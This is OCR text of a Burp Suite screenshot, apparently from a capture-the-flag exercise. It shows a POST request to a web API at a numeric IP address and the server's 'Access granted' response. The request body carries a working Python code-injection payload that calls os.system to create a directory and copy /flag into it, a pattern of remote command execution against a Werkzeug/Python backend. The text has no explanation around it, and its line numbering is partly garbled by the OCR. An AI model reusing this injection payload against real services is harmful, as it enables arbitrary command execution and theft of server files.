 Burp 项目 Intruder Repeater 查看 帮助 Burp Suite专业版 v2025.6.3 - 临时项目 - licensed to Datch
目标 代理 Intruder Repeater Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 仪表盘 学习
2 3 4 × +
发送 取消 目标: http://81.70.100.5:31
请求
美化 Raw Hex \n
1 POST /api HTTP/1.1
2 Host: 81.70.100.5:31388
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0)
Gecko/20100101 Firefox/143.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://81.70.100.5:31388/login
8 Content-Type: application/json
9 Content-Length: 134
0 Origin: http://81.70.100.5:31388
1 Connection: keep-alive
2 Cookie: session=
eyJ1c2VyX2lkIjoiNDY4OTIzMjQyIiwidXNlcm5hbWUiOiIxMjMifQ.aNFAMA.kBmsh
SKDxv4xNOIgUjl9fhMCORg
3 Priority: u=0
4
5 {
"username":"123",
"password":"123",
6 "key":"3495182529",
7 "payload":
"__import__('os').system('mkdir hack && cat /flag > hack/x.txt
')"
}
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.10.18
3 Date: Mon, 22 Sep 2025 14:04:13 GMT
4 Content-Type: application/json
5 Content-Length: 29
6 Connection: close
7
8 {
"message":"Access granted"
}
9
Inspector
请求属性
请求查询参数
请求cookies
请求头
响应头